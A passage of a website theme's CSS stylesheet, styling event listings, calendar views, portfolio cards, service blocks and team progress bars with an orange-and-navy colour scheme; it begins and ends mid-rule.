}
.tribe-event-list-block .tribe-event-left .content-inner:after {
clear: both;
}
@media (max-width: 767.98px) {
.tribe-event-list-block .tribe-event-left .content-inner {
width: auto;
margin: 0 auto;
float: none;
display: inline-block;
}
}
.tribe-event-list-block .tribe-event-left .content-inner .tribe-events-event-image {
width: 165px;
position: relative;
}
@media (max-width: 767.98px) {
.tribe-event-list-block .tribe-event-left .content-inner .tribe-events-event-image {
width: 100%;
margin: 0;
}
}
.tribe-event-list-block .tribe-event-left .content-inner .tribe-start-date {
background: #ff5316;
color: #fff;
width: 52px;
height: 52px;
font-size: 13px;
font-weight: 700;
text-align: center;
line-height: 16px;
padding-top: 10px;
position: absolute;
right: -26px;
bottom: 0;
}
@media (max-width: 767.98px) {
.tribe-event-list-block .tribe-event-left .content-inner .tribe-start-date {
right: 10px;
bottom: 10px;
}
}
.tribe-event-list-block .tribe-event-right {
padding-left: 200px;
padding-right: 180px;
position: relative;
}
@media (max-width: 991.98px) {
.tribe-event-list-block .tribe-event-right {
padding-right: 0;
}
}
@media (max-width: 767.98px) {
.tribe-event-list-block .tribe-event-right {
padding-left: 0;
float: left;
}
}
.tribe-event-list-block .tribe-event-right .content-inner {
padding-left: 20px;
float: left;
width: 100%;
}
@media (max-width: 767.98px) {
.tribe-event-list-block .tribe-event-right .content-inner {
padding-left: 0;
}
}
.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-event-meta {
font-size: 14px;
margin-bottom: 0;
}
.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-event-meta .icon {
margin-right: 6px;
color: #ff5316;
}
.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-event-meta .tribe-event-schedule-details {
display: block;
width: 100%;
font-size: 14px;
color: #768492;
font-weight: 400;
}
.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-event-meta .tribe-events-venue-details {
font-size: 14px;
color: #768492;
font-weight: 400;
margin: 0;
font-style: normal;
line-height: 24px;
margin-top: 6px;
}
.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-event-meta .tribe-events-venue-details .tribe-address br {
display: none;
}
.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-list-event-title {
font-size: 24px;
margin: 10px 0 15px;
}
@media (max-width: 767.98px) {
.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-list-event-title {
font-size: 20px;
margin-top: 20px;
}
}
.tribe-event-list-block .tribe-event-right .content-inner .entry-summary {
max-width: 600px;
}
.tribe-event-list-block .tribe-event-right .event-action {
width: 180px;
position: absolute;
right: 0;
top: 50%;
margin-top: -30px;
text-align: right;
}
@media (max-width: 991.98px) {
.tribe-event-list-block .tribe-event-right .event-action {
display: none;
}
}
.tribe-event-list-block .tribe-event-right .event-action a {
padding-left: 25px;
padding-right: 25px;
}
.tribe-event-list-block:hover {
-webkit-box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
}
.tribe-event-list-block.v2 {
padding: 38px;
background: #fff;
border: 1px solid #E9E9EE;
-webkit-transition: all 0.35s;
transition: all 0.35s;
margin-bottom: 30px;
}
@media (max-width: 767.98px) {
.tribe-event-list-block.v2 {
padding: 30px 20px;
}
}
.tribe-event-list-block.v2 .tribe-events-list-event-title {
font-size: 24px;
font-weight: 400;
}
.tribe-event-list-block.v2 .event-action a {
padding: 22px 40px !important;
background: #ff5316 !important;
color: #fff !important;
font-weight: 500;
}
.tribe-events-l-container {
padding-left: 0 !important;
padding-right: 0 !important;
}
.tribe-events-calendar-list .tribe-events-calendar-list__month-separator {
margin-bottom: 30px;
}
.event-layout-list .event-list-item {
margin-bottom: 30px;
}
.tribe-events-single {
margin-top: 60px;
}
@media (max-width: 991.98px) {
.tribe-events-single {
margin-top: 30px;
}
}
.tribe-events-single .tribe-events-back {
margin-bottom: 5px;
}
.tribe-events-single .tribe-events-single-event-title {
font-size: 38px;
line-height: 42px;
margin-bottom: 25px;
}
.tribe-events-single .tribe-events-schedule {
color: #1b1f2e;
}
.tribe-events-single .tribe-events-schedule .icon {
margin-right: 6px;
color: #ff5316;
}
.tribe-events-single .tribe-events-event-meta {
background: none;
border: none;
}
.tribe-events-single .tribe-events-event-meta .tribe-events-single-section-title {
font-size: 24px;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail {
padding: 30px;
border: 1px solid #E9E9EE;
-webkit-box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
}
.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-events-single-section-title {
display: none;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-event-single-meta-detail > div {
float: left;
margin-right: 20px;
font-size: 16px;
font-weight: 500;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-event-single-meta-detail > div .icon {
color: #ff5316;
margin-right: 3px;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-event-single-meta-detail > div a {
color: #768492;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-event-single-meta-detail > div a:hover {
text-decoration: underline;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-event-single-meta-detail .event-meta-tags dt, .tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-event-single-meta-detail .event-meta-tags dd {
clear: none;
display: inline;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom {
margin: 45px 0;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .tribe-events-meta-group {
width: 100%;
padding: 0;
margin: 0;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .tribe-events-meta-group .tribe-events-single-section-title {
color: #fff;
margin: 0 0 35px;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .tribe-events-venue-map {
padding: 0;
margin: 0;
width: 100%;
border: none;
border-radius: 0;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .tribe-events-venue-map > div {
min-height: 380px;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer {
overflow: hidden;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner {
background: #1b1f2e;
position: relative;
float: left;
width: 100%;
padding: 45px 50px;
color: #fff;
}
@media (max-width: 1199.98px) {
.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner {
padding: 35px 30px;
}
}
.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner:after {
content: '';
background: #1b1f2e;
width: 100%;
height: 200px;
position: absolute;
top: 100%;
left: 0;
z-index: 1;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner a {
color: #fff;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner a:hover {
text-decoration: underline;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner .meta-item {
font-weight: 500;
font-size: 16px;
margin-bottom: 15px;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner .meta-item .icon {
margin-right: 10px;
display: inline-block;
position: relative;
top: 5px;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner .meta-item .icon svg {
fill: #ff5316;
width: 25px;
height: auto;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue {
overflow: hidden;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue > .content-inner {
background: #ff5316;
position: relative;
float: left;
width: 100%;
color: #fff;
padding: 45px 50px;
}
@media (max-width: 1199.98px) {
.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue > .content-inner {
padding: 50px 30px;
}
}
.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue > .content-inner:after {
content: '';
background: #ff5316;
width: 100%;
height: 200px;
position: absolute;
top: 100%;
left: 0;
z-index: 1;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue > .content-inner a {
color: #fff;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue > .content-inner a:hover {
text-decoration: underline;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue .meta-item {
font-weight: 500;
font-size: 16px;
margin-bottom: 15px;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue .meta-item .icon {
margin-right: 10px;
display: inline-block;
position: relative;
top: 5px;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue .meta-item .icon svg {
fill: #fff;
width: 25px;
height: auto;
}
.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue .meta-item .tribe-events-address {
font-size: 14px;
line-height: 24px;
}
.post-type-archive-tribe_events #tribe-events {
margin-bottom: 40px;
}
.post-type-archive-tribe_events #tribe-events-bar {
background: #fff;
border: 1px solid #E9E9EE;
}
.post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form {
background: #fff;
}
.post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form input[type=text] {
outline: none;
border-bottom: 1px dashed #E9E9EE;
}
.post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form .tribe-bar-submit .tribe-events-button {
background: #ff5316;
}
.post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form .tribe-bar-views .tribe-bar-views-inner {
background: #fff;
}
.post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form .tribe-bar-views .tribe-bar-views-inner #tribe-bar-views-toggle:focus, .post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form .tribe-bar-views .tribe-bar-views-inner #tribe-bar-views-toggle:hover {
background: #fff;
outline: none;
}
.post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form .tribe-bar-views .tribe-bar-views-inner .tribe-bar-views-list {
background: #fff;
border: 1px solid #E9E9EE;
}
.post-type-archive-tribe_events table.tribe-events-calendar {
border-left: 0 !important;
border-right: 0 !important;
border-bottom-color: #E9E9EE;
}
.post-type-archive-tribe_events table.tribe-events-calendar thead th {
background: none;
color: #1b1f2e;
text-align: left;
border: none;
border-bottom: 1px solid #E9E9EE;
}
.post-type-archive-tribe_events table.tribe-events-calendar tbody {
border-left: 1px solid #E9E9EE;
border-right: 1px solid #E9E9EE;
}
.post-type-archive-tribe_events table.tribe-events-calendar tbody td {
border-color: #E9E9EE !important;
}
.post-type-archive-tribe_events table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-], .post-type-archive-tribe_events table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-] > a {
background: none !important;
font-size: 20px;
color: #141827;
font-weight: 500;
padding-top: 10px;
padding-left: 10px;
}
.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-month-event-title {
font-size: 14px !important;
line-height: 20px !important;
}
.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-tooltip {
padding: 20px;
}
.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-tooltip .entry-title {
margin-bottom: 15px;
font-size: 18px;
line-height: 26px;
}
.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-tooltip .tribe-events-event-body .tribe-event-duration {
font-size: 14px;
color: #ff5316;
font-weight: 500;
width: 100%;
margin-bottom: 15px;
}
.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-tooltip .tribe-events-event-body .tribe-events-event-thumb {
width: 100px;
margin-right: 1px;
margin-bottom: 1px;
}
.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-tooltip .tribe-events-event-body .tribe-events-event-thumb img {
max-width: 100%;
}
.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-tooltip .tribe-events-event-body .tribe-event-description {
font-size: 14px;
line-height: 24px;
}
.post-type-archive-tribe_events table.tribe-events-calendar tbody td:hover {
background: none !important;
border-bottom: 2px solid #ff5316 !important;
}
.events-list .tribe-events-loop, .single-tribe_organizer .tribe-events-loop, .single-tribe_venue .tribe-events-loop, .tribe-events-day .tribe-events-loop {
max-width: 100%;
}
.portfolio-v1 {
position: relative;
overflow: hidden;
max-width: 510px;
margin: 0 auto 20px;
}
.portfolio-v1 .images {
position: relative;
text-align: center;
}
.portfolio-v1 .images a.link-image-content {
display: block;
}
.portfolio-v1 .images a.link-image-content:after {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #1b1f2e;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transform: scale(0.96);
transform: scale(0.96);
z-index: 1;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
.portfolio-v1 .images .link {
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: all 0.45s;
transition: all 0.45s;
-moz-transition: all 0.45s;
-ms-transition: all 0.45s;
width: 36px;
height: 36px;
background: #fff;
line-height: 36px;
position: absolute;
top: 15px;
right: 15px;
z-index: 99;
margin-top: 45px;
font-size: 14px;
}
.portfolio-v1 .images .link:hover {
background: #ff5316;
color: #fff;
}
.portfolio-v1 .portfolio-content {
margin-bottom: 30px;
}
.portfolio-v1 .portfolio-content .content-inner {
padding: 30px;
margin-left: 25px;
margin-right: 25px;
margin-top: -100px;
background: #fff;
position: relative;
z-index: 9;
-webkit-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.04);
box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.04);
-webkit-transition: all 0.35s;
transition: all 0.35s;
border: 1px solid #E9E9EE;
}
@media (max-width: 1199.98px) {
.portfolio-v1 .portfolio-content .content-inner {
margin-left: 20px;
margin-right: 20px;
margin-top: -80px;
}
}
.portfolio-v1 .portfolio-content .content-inner .portfolio-meta {
font-size: 14px;
padding-top: 2px;
padding-bottom: 13px;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
}
.portfolio-v1 .portfolio-content .content-inner .portfolio-meta:after {
content: '';
width: 15px;
height: 2px;
background: #ff5316;
position: absolute;
bottom: 0;
left: 0;
z-index: 1;
}
.portfolio-v1 .portfolio-content .content-inner .portfolio-meta a {
color: #768492;
}
.portfolio-v1 .portfolio-content .content-inner .portfolio-meta a:hover {
text-decoration: underline;
}
.portfolio-v1 .portfolio-content .content-inner .title {
display: block;
font-size: 24px;
margin: 0 0 4px;
}
@media (max-width: 1199.98px) {
.portfolio-v1 .portfolio-content .content-inner .title {
font-size: 22px;
}
}
.portfolio-v1 .portfolio-content .content-inner .title a:hover {
text-decoration: underline;
}
.portfolio-v1:hover .portfolio-content .content-inner, .portfolio-v1:active .portfolio-content .content-inner, .portfolio-v1:focus .portfolio-content .content-inner {
background: #ff5316;
border-color: #ff5316;
}
.portfolio-v1:hover .portfolio-content .content-inner .title a, .portfolio-v1:active .portfolio-content .content-inner .title a, .portfolio-v1:focus .portfolio-content .content-inner .title a {
color: #fff;
}
.portfolio-v1:hover .portfolio-content .content-inner .portfolio-meta a, .portfolio-v1:active .portfolio-content .content-inner .portfolio-meta a, .portfolio-v1:focus .portfolio-content .content-inner .portfolio-meta a {
color: #fff;
}
.portfolio-v1:hover .portfolio-content .content-inner .portfolio-meta:after, .portfolio-v1:active .portfolio-content .content-inner .portfolio-meta:after, .portfolio-v1:focus .portfolio-content .content-inner .portfolio-meta:after {
background: #fff;
}
.portfolio-v1:hover .images a.link-image-content:after, .portfolio-v1:active .images a.link-image-content:after, .portfolio-v1:focus .images a.link-image-content:after {
opacity: 0.8;
filter: alpha(opacity=80);
-webkit-transform: scale(1);
transform: scale(1);
}
.portfolio-v1:hover .images a.link, .portfolio-v1:active .images a.link, .portfolio-v1:focus .images a.link {
opacity: 1;
filter: alpha(opacity=100);
margin-top: 0;
}
.portfolio-v2 {
position: relative;
margin: 0 auto 30px;
}
.portfolio-v2 .images {
position: relative;
text-align: center;
}
.portfolio-v2 .images a.link-image-content {
display: block;
}
.portfolio-v2 .images a.link-image-content:after {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #1b1f2e;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transform: scale(0.5);
transform: scale(0.5);
z-index: 1;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
.portfolio-v2 .images .link {
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: all 0.45s;
transition: all 0.45s;
-moz-transition: all 0.45s;
-ms-transition: all 0.45s;
width: 32px;
height: 32px;
background: #fff;
line-height: 33px;
position: absolute;
top: 15px;
right: 15px;
z-index: 99;
text-align: center;
margin-top: 45px;
}
.portfolio-v2 .images .link:hover {
background: #ff5316;
color: #fff;
}
.portfolio-v2 .portfolio-content {
border-top: none;
background: #fff;
position: absolute;
z-index: 9;
width: auto;
right: 20px;
left: 20px;
bottom: 20px;
z-index: 11;
padding: 18px 20px;
-webkit-transition: background 0.35s;
transition: background 0.35s;
-moz-transition: background 0.35s;
-ms-transition: background 0.35s;
-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.05);
box-shadow: 0 6px 12px rgba(0, 0, 0, 0.05);
}
.portfolio-v2 .portfolio-content .content-inner {
position: relative;
}
.portfolio-v2 .portfolio-content .content-inner .title {
display: block;
font-size: 22px;
font-weight: 700;
line-height: 36px;
text-align: center;
margin: 0;
}
@media (max-width: 1199.98px) {
.portfolio-v2 .portfolio-content .content-inner .title {
font-size: 20px;
}
}
.portfolio-v2:hover, .portfolio-v2:active, .portfolio-v2:focus {
-webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
}
.portfolio-v2:hover .portfolio-content, .portfolio-v2:active .portfolio-content, .portfolio-v2:focus .portfolio-content {
background: #ff5316;
}
.portfolio-v2:hover .portfolio-content .title a, .portfolio-v2:active .portfolio-content .title a, .portfolio-v2:focus .portfolio-content .title a {
color: #fff;
}
.portfolio-v2:hover .portfolio-content .title a:hover, .portfolio-v2:active .portfolio-content .title a:hover, .portfolio-v2:focus .portfolio-content .title a:hover {
text-decoration: underline;
}
.portfolio-v2:hover .images a.link-image-content:after, .portfolio-v2:active .images a.link-image-content:after, .portfolio-v2:focus .images a.link-image-content:after {
opacity: 0.8;
filter: alpha(opacity=80);
-webkit-transform: scale(1);
transform: scale(1);
}
.portfolio-v2:hover .images a.link, .portfolio-v2:active .images a.link, .portfolio-v2:focus .images a.link {
opacity: 1;
filter: alpha(opacity=100);
margin-top: 0;
}
.no-gutter .portfolio-block {
margin-bottom: 0;
}
.owl-carousel .portfolio-v1, .owl-carousel .portfolio-v2 {
margin-bottom: 0;
}
.portfolio-filter {
margin-bottom: 15px;
width: 100%;
float: left;
}
.portfolio-filter ul.nav-tabs {
display: inline-block;
text-align: center;
border: none;
width: 100%;
}
.portfolio-filter ul.nav-tabs > li > a {
font-weight: 700;
color: #1b1f2e;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
padding: 0 5px;
font-size: 18px;
font-family: "gilmer", sans-serif;
}
.portfolio-filter ul.nav-tabs > li > a.active {
color: #ff5316;
}
.portfolio-filter .view-all {
float: right;
}
.gva-portfolio-items {
float: left;
width: 100%;
}
.gsc-portfolio-carousel.remove-padding .init-carousel-owl {
margin-left: 0 !important;
margin-right: 0 !important;
}
.gsc-portfolio-carousel.remove-padding .init-carousel-owl .owl-item {
padding-left: 0 !important;
padding-right: 0 !important;
}
.single-portfolio .portfolio-content {
float: left;
width: 100%;
margin: 10px 0 30px;
}
.single-portfolio .portfolio-content .title {
margin: 20px 0 25px;
}
.single-portfolio .portfolio-content .portfolio-information {
float: right;
margin: 36px 0 15px 10px;
padding: 20px 30px;
min-width: 300px;
border: 1px solid #E9E9EE;
text-align: left;
}
@media (max-width: 1199.98px) {
.single-portfolio .portfolio-content .portfolio-information {
padding: 20px;
}
}
@media (max-width: 600px) {
.single-portfolio .portfolio-content .portfolio-information {
width: 100%;
min-width: 100%;
margin-bottom: 30px;
}
}
.single-portfolio .portfolio-content .portfolio-information ul {
list-style: none;
padding: 0;
margin: 0;
}
.single-portfolio .portfolio-content .portfolio-information ul li {
padding: 9px 0;
}
.single-portfolio .portfolio-content .portfolio-information ul li .label {
font-size: 14px;
min-width: 110px;
display: block;
text-align: left;
color: #1b1f2e;
font-weight: 700;
width: 100%;
font-family: "gilmer", sans-serif;
}
.single-portfolio .portfolio-thumbnail .owl-carousel .owl-nav .owl-next {
right: 15px !important;
}
.single-portfolio .portfolio-thumbnail .owl-carousel .owl-nav .owl-prev {
left: 15px !important;
}
.single-portfolio .portfolio-thumbnail .owl-carousel .owl-dots {
position: absolute;
bottom: 10px;
}
.single-portfolio .portfolio-thumbnail .owl-carousel .owl-dots > .owl-dot {
background: rgba(0, 0, 0, 0.8);
}
.single-portfolio .post-navigation {
margin-bottom: 50px;
}
.single.single-portfolio .main-page-content {
padding: 75px 0 50px;
}
@media (max-width: 991.98px) {
.single.single-portfolio .main-page-content {
padding: 35px 0 15px;
}
}
.service-block {
background: #fff;
max-width: 600px;
margin: 0 auto 30px;
position: relative;
overflow: hidden;
}
.service-block:before, .service-block:after {
content: " ";
display: table;
}
.service-block:after {
clear: both;
}
.service-block .service-icon {
width: 100px;
height: 100px;
position: absolute;
top: 50%;
left: 50%;
margin-left: -50px;
margin-top: -50px;
border-bottom: 3px solid #fff;
z-index: 11;
background: #ff5316;
text-align: center;
-webkit-transform: scale(1);
transform: scale(1);
}
.service-block .service-icon svg, .service-block .service-icon img {
width: 62px;
fill: #fff;
position: absolute;
bottom: -1px;
left: 50%;
margin-left: -31px;
}
.service-block .service-thumbnail {
position: relative;
}
.service-block .service-thumbnail:after {
content: '';
width: 100%;
height: 100%;
background: #192437;
position: absolute;
top: 0;
left: 0;
z-index: 9;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
opacity: 0.3;
filter: alpha(opacity=30);
}
.service-block .service-content {
border-top: 0;
text-align: left;
position: absolute;
top: 50%;
left: 0;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
margin-top: 60px;
opacity: 0;
-webkit-transition: all 0.35s;
transition: all 0.35s;
z-index: 11;
}
.service-block .service-content .content-inner {
padding: 30px;
position: relative;
z-index: 9;
}
@media (max-width: 1199.98px) {
.service-block .service-content .content-inner {
padding: 30px;
}
}
.service-block .service-content .content-inner .title {
font-size: 20px;
margin: 0 0 20px;
}
.service-block .service-content .content-inner .title a {
color: #fff;
}
.service-block .service-content .content-inner .desc {
margin: 0 0 20px;
color: rgba(255, 255, 255, 0.8);
font-size: 16px;
}
@media (max-width: 1199.98px) {
.service-block .service-content .content-inner .desc {
margin: 0 0 10px;
}
}
.service-block .service-content .content-inner .readmore a:hover {
color: #fff;
}
.service-block .service-content .content-inner .readmore a:hover span:after {
background: #fff;
}
.service-block:hover .service-icon {
opacity: 0;
-webkit-transform: scale(0);
transform: scale(0);
}
.service-block:hover .service-thumbnail:after {
opacity: 0.8;
}
.service-block:hover .service-content {
opacity: 1;
margin-top: 0;
}
.owl-item.center .service-block .service-icon {
-webkit-transform: scale(0);
transform: scale(0);
}
.owl-item.center .service-block .service-thumbnail:after {
opacity: 0.8;
}
.owl-item.center .service-block .service-content {
margin-top: 0;
opacity: 1;
}
.service-item-v1 {
max-width: 500px;
}
.service-item-v2 {
-webkit-transition: all 0.35s;
transition: all 0.35s;
margin-bottom: 30px;
}
.service-item-v2 .service-image {
position: relative;
}
.service-item-v2 .service-image:after {
content: '';
width: 100%;
height: 100%;
background: #192437;
position: absolute;
top: 0;
left: 0;
z-index: 9;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
opacity: 0;
filter: alpha(opacity=0);
}
.service-item-v2 .service-image .service-icon {
width: 100px;
height: 100px;
position: absolute;
bottom: -40px;
left: 35px;
border-bottom: 3px solid #1b1f2e;
z-index: 11;
background: #fff;
text-align: center;
}
.service-item-v2 .service-image .service-icon svg, .service-item-v2 .service-image .service-icon img {
width: 62px;
fill: #1b1f2e;
position: absolute;
bottom: -1px;
left: 50%;
margin-left: -31px;
}
.service-item-v2 .service-content {
padding: 50px 35px 50px 35px;
border: 1px solid #E9E9EE;
border-top: 0;
background: #fff;
}
.service-item-v2 .service-content .title {
font-size: 22px;
}
.service-item-v2 .service-content .desc {
margin-top: 28px;
}
.service-item-v2 .service-content .readmore {
margin-top: 16px;
}
.service-item-v2:hover {
-webkit-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.04);
box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.04);
}
.service-item-v2:hover .service-image:after {
opacity: 0.3;
filter: alpha(opacity=30);
}
.service-item-v2:hover .service-image .service-icon {
bottom: 45px;
background: #ff5316;
border-bottom-color: #fff;
}
.service-item-v2:hover .service-image .service-icon svg {
fill: #fff;
}
.service-item-v3 {
-webkit-transition: all 0.35s;
transition: all 0.35s;
padding: 60px 60px;
border: 1px solid #E9E9EE;
background: #fff;
text-align: center;
margin-bottom: 30px;
}
@media (max-width: 1199.98px) {
.service-item-v3 {
padding: 60px 40px;
}
}
@media (max-width: 991.98px) {
.service-item-v3 {
padding: 50px 30px;
}
}
.service-item-v3 .service-icon {
width: 100px;
height: 100px;
border-bottom: 3px solid #1b1f2e;
background: #F4F4F5;
text-align: center;
position: relative;
margin: 0 auto;
}
.service-item-v3 .service-icon svg, .service-item-v3 .service-icon img {
width: 62px;
fill: #1b1f2e;
position: absolute;
bottom: -1px;
left: 50%;
margin-left: -31px;
}
.service-item-v3 .service-content {
margin-top: 35px;
}
.service-item-v3 .service-content .title {
font-size: 20px;
}
.service-item-v3 .service-content .desc {
margin-top: 28px;
font-size: 18px;
}
.service-item-v3 .service-content .readmore {
margin-top: 16px;
}
.service-item-v3:hover {
-webkit-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.04);
box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.04);
}
.service-item-v3:hover .service-icon {
background: #1b1f2e;
border-bottom-color: #ff5316;
}
.service-item-v3:hover .service-icon svg {
fill: #ff5316;
}
.owl-carousel .service-item-v1, .owl-carousel .service-item-v2, .owl-carousel .service-item-v3 {
margin-bottom: 0;
}
.service-block-single .service-images {
position: relative;
}
.service-block-single .service-images .image-item {
position: relative;
}
.service-block-single .service-images .image-item:after {
content: '';
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.6);
position: absolute;
top: 0;
left: 0;
z-index: 9;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
opacity: 0;
filter: alpha(opacity=0);
}
.service-block-single .service-images .image-item .zoomGallery {
position: absolute;
width: 36px;
height: 36px;
top: 50%;
left: 50%;
margin-top: -15px;
margin-left: -15px;
z-index: 11;
text-align: center;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
background: #fff;
line-height: 36px;
opacity: 0;
filter: alpha(opacity=0);
}
.service-block-single .service-images .service-thumbnail .owl-carousel .owl-nav .owl-next {
right: 15px !important;
}
.service-block-single .service-images .service-thumbnail .owl-carousel .owl-nav .owl-prev {
left: 15px !important;
}
.service-block-single .service-images .service-icon {
width: 100px;
height: 100px;
position: absolute;
bottom: 0;
left: 50px;
border-bottom: 3px solid #1b1f2e;
z-index: 11;
background: #fff;
text-align: center;
}
.service-block-single .service-images .service-icon svg, .service-block-single .service-images .service-icon img {
width: 62px;
fill: #1b1f2e;
position: absolute;
bottom: -1px;
left: 50%;
margin-left: -31px;
}
.service-block-single .service-images:hover .service-icon {
bottom: 45px;
background: #ff5316;
border-bottom-color: #fff;
}
.service-block-single .service-images:hover .service-icon svg {
fill: #fff;
}
.service-block-single .service-images:hover .zoomGallery {
opacity: 1;
filter: alpha(opacity=100);
}
.service-block-single .service-images:hover .image-item:after {
opacity: 1;
filter: alpha(opacity=100);
}
.service-block-single .service-title {
margin-top: 30px;
}
.single.single-service .main-page-content {
padding: 75px 0 45px;
}
.team-progress-wrapper .team__progress-label {
font-weight: 700;
color: #1b1f2e;
font-family: "gilmer", sans-serif;
font-size: 16px;
}
.team-progress-wrapper .team__progress {
background-color: #F4F4F5;
position: relative;
overflow: visible;
z-index: 11;
}
.team-progress-wrapper .team__progress .team__progress-bar {
-webkit-transition: width 1s ease-in-out;
transition: width 1s ease-in-out;
-moz-transition: width 1s ease-in-out;
-ms-transition: width 1s ease-in-out;
height: 10px;
background: #ff5316;
position: relative;
display: block;
width: 0;
}
.team-progress-wrapper .team__progress .team__progress-bar .percentage {
position: absolute;
bottom: 100%;
left: 100%;
z-index: 1;
padding: 6px 8px;
background: #ff5316;
font-size: 14px;
color: #fff;
margin-bottom: 10px;
line-height: 1;
}
.team-progress-wrapper .team__progress .team__progress-bar .percentage:after {
content: "";
border: 6px solid transparent;
border-top-color: #ff5316;
position: absolute;
top: 100%;
left: 0;
z-index: 1;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
margin-top: -6px;
}
.team-progress-wrapper .team__progress .team__progress-bar .percentage.percentage-left {
left: auto;
right: 0;
}
.team-progress-wrapper .team__progress .team__progress-bar .percentage.percentage-left:after {
right: 0;
left: auto;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
margin-right: 2px;
}
.team-block.team-v1 {
background: #fff;
text-align: center;
position: relative;
